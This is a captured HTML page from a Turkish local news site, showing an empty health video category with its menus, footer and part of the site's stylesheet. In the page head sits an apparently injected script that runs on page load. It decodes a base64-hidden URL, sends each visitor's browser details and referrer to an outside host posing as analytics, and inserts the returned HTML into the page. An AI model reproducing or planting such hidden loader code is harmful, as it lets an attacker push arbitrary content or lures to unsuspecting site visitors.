

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/video-galeri/kategori/saglik/22/
body_size: 4243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title> Sağlık - Videolar - </title>
<meta name="description" content="Sağlık" />
<meta name="keywords" content="Sağlık" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://anadolukenthaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://anadolukenthaber.com" />
<meta name="copyright" content="https://anadolukenthaber.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="" />
	<meta property="og:title" content="ANADOLU KENT HABER" />
	<meta property="og:description" content="" />
	<meta property="og:image" content="/images/genel/logo.jpg" />	
<link rel="canonical" href="http://anadolukenthaber.com/video-galeri/kategori/saglik/22/" />
<link rel="shortcut icon" href="https://anadolukenthaber.com/images/genel/logo_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://anadolukenthaber.com" title="ANASAYFA">
			<img src="https://anadolukenthaber.com/images/genel/logo.jpg" alt="ANADOLU KENT HABER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İstanbul"><span>İstanbul</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="Spor"><span>Spor</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="Dünya"><span>Dünya</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="Yerel Haber"><span>Yerel Haber</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		
<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://anadolukenthaber.com/advertising.php?r=3&amp;l=https://www.sabinaninkahvaltibahcesi.com/" target="_blank"><img src="./images/reklam/kkkkkkk.jpg"/></a>    </div>
</div>


		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://anadolukenthaber.com/advertising.php?r=4&amp;l=https://www.alpidis.com/" target="_blank"><img src="./images/reklam/aaaa.jpg"/></a></div></div>








	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02163544455</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="halilguler03@gmail.com" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="Hguler03" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
        <div class="sol-blok">
			<div class="videoana syf">
				<a class="ktgrbslk" href="/video-galeri/"><i class="fa fa-video-camera">&nbsp;</i> VİDEO GALERİ</a>
				<ul class="owl owl-carousel">
									</ul>
				<div class="dikhbr">
					<ul>
										</ul>
				</div>
			</div>
			<div class="sbslk"></div>
		</div>
		<div class="sag-blok">
			<div class="dikhbr">
	<a class="ktgrbslk" href="#"><i class="fa fa-camera-retro">&nbsp;</i> EN ÇOK İZLENEN VİDEOLAR</a>
	<ul>
			</ul>
</div>		</div>
		<div class="tam-blok">
			<div class="gt-bslk"><i class="fa fa-youtube-play">&nbsp;</i> VİDEO KATEGORİLERİ</div>
<ul class="ic-ktgr glr">
		<li><a href="./video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-asterisk">&nbsp;</i> Güncel</a></li>
		<li><a href="./video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-asterisk">&nbsp;</i> Siyaset</a></li>
		<li><a href="./video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-asterisk">&nbsp;</i> Spor</a></li>
		<li><a href="./video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-asterisk">&nbsp;</i> Ekonomi</a></li>
		<li><a href="./video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-asterisk">&nbsp;</i> 3. sayfa </a></li>
		<li><a href="./video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-asterisk">&nbsp;</i> Yaşam</a></li>
		<li><a href="./video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-asterisk">&nbsp;</i> Dünya</a></li>
		<li><a href="./video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-asterisk">&nbsp;</i> Sağlık</a></li>
	</ul>
  

		</div>
        <div class="tam-blok ucucgl">
								<div class="warning"><b>Sağlık</b> kategorisine Henüz Video eklenmemiştir.</div>
						  		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Web sayfamızdaki köşe yazarlarının yazdıkları tün yazıların sorumlulukları yazarlara aittir.</div>
            <div class="sol">
				2026 ©  <b>ANADOLU KENT HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://anadolukenthaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anadolukenthaber.com/css/tema.css.php
body_size: 18359
content:
@import url('/css/font-awesome/css/font-awesome.css');

html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}
ol,ul,li{list-style:none;}label{width:100%;}*{margin:0;padding:0}:focus{outline:0}a{color:#14233a;text-decoration:none;}a:hover,a:focus{color:#d11919;text-decoration:none;}a:active{outline:0}h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:400}img{border:0}.temizle{clear:both}
body{background:url(../tema/bg-page.jpg) repeat 0 0 #f8f8f8;font-family:'Open Sans',Tahoma,Arial, Helvetica, sans-serif !important;font-size:11.5px;color:#000000;margin:0;overflow-x: hidden;}
*, *:before, *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}

/* HEADER UST */
#header-ust{background-color:#e4151b;width:100%;display:none;}
#header-ust .ic{width:1000px;display:table;margin:0 auto;position:relative;}
#header-ust .sol{float:left;color:#fff;font-size:12px;font-weight:700;line-height:30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;}

/* HEADER */
#header{background-color:#fff;width:100%;display:table;position:relative;margin-bottom:12px;z-index:6;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#header:after {background-color:#d11919;content:"";width:100%;height:2px;position:absolute;bottom:-2px;left:0;z-index:1;}
#header.fixed{z-index:999;position:fixed;top:0;}
#header .logo{width:auto;height:57px;float:left;margin:5px 0;}
#header .logo img{width:auto;height:57px;float:left;}

/* MENU DETAY */
#header .mdetay{background-color:#f5f5f5;width:100%;position:absolute;left:0;right:0;top:69px;z-index:99999;display:none;}
#header .mdetay ul{float:left;}
#header .mdetay ul li{float:left;}
#header .mdetay ul li a,#header .mdetay ol,#header .mdetay ol li{width:100%;float:left;}
#header .mdetay ul li a:hover{color:#d11919;}
#header .mdetay ol{background-color:#ffffff;color:#d11919;}
#header .mdetay ol li{padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:600;}
#header .mdetay ol li:last-child{border-width:0;}
#header .mdetay .gnl{background-color:#fff;float:left;width:205px;padding:15px 15px 0 15px;margin:0;}
#header .mdetay .gnl ul{margin:0;}
#header .mdetay .gnl li{width:100%;border-bottom:1px solid rgba(0,0,0,.1);font-size:15px;font-weight:700;}
#header .mdetay .gnl li:last-child{border-bottom:0;}
#header .mdetay .gnl li a{color:#14233a;padding:15px 5px 15px 30px;position:relative;}
#header .mdetay .gnl li i{line-height:45px;color:#d11919;font-size:20px;position:absolute;left:0;top:0;}
#header .mdetay .yan{float:left;width:795px;padding:15px 0 15px 0;margin:0;}
#header .mdetay .tek{float:left;width:170px;padding:0 0 0 15px;}
#header .mdetay .tek>a{background-color:#f3eaea;height:45px;line-height:45px;padding:0 10px;border-bottom:2px solid #d11919;font-size:15px;}
#header .mdetay .grp{width:285px;}
#header .mdetay .grp li{width:50%;}
#header .mdetay .grp li:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}
#header .ssyl{width:100%;}
#header .ssyl>a{width:25%;height:42px;line-height:42px;font-size:26px;}
#header .ara-tbl{padding:15px 0;}
#header .ara-tbl form{width:100%;float:left;padding-right:100px;position:relative;}
#header .ara-tbl .inp{float:left;width:100%;height:40px;line-height:40px;padding:0 15px;margin:0;border-radius:3px 0 0 3px;}
#header .ara-tbl .btn{float:left;width:100px;height:40px;line-height:40px;padding:0 15px;position:absolute;right:0;top:0;border-radius:0 3px 3px 0;}

/* HEADER MENU */
#h-menu{height:67px;line-height:67px;float:right;margin:0;position:relative;font-size:18px;}
#h-menu ul{float:left;}
#h-menu ul>li{float:left;position:relative;font-size:14px;line-height:67px;}
#h-menu>ul>li:nth-child(1)>a>span,#h-menu>ul>li:nth-child(2)>a>span{float:left;line-height:30px;height:30px;color:#fff;padding:0 6px;margin-top:19px;}
#h-menu>ul>li:nth-child(1)>a>span{background:#206602;}
#h-menu>ul>li:nth-child(2)>a>span{background:#d11919;}
#h-menu ul>li:last-child a{padding-right:0;}
#h-menu ul>li>a{height:67px;color:#14233a;cursor:pointer;float:left;padding:0 10px;font-weight:700;position:relative;}
#h-menu ul>li>a:hover{color:#d11919;}
#h-menu>ul>li>a:after{content:"";width:0;height:30px;position:absolute;left:0;top:50%;border-left:1px solid #e6e6e6;-webkit-transform:translateY(-50%);transform:translateY(-50%);}
#h-menu ul>li>ul{background-color:#FFF;width:200px;visibility:hidden;position:absolute;z-index:1000;top:69px;left:50%;margin-left:-100px;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#h-menu ul>li>ul:after{content:"";position:absolute;top:-10px;left:50%;margin-left:-8px;width:0;height:0; border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #d11919;}
#h-menu ul>li>ul:before{content:"";position:absolute;top:-2px;left:0;right:0;height:2px;border-top:2px solid #d11919;}
#h-menu ul>li:hover ul{visibility:visible;}
#h-menu ul>li>ul>li{width:100%;line-height:35px;border-bottom:1px solid #dddddd;}
#h-menu ul>li>ul>li>a{width:200px;height:35px;line-height:35px;font-weight:600;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#h-menu ul>li>ul>li:first-child{border-left:0 none;}
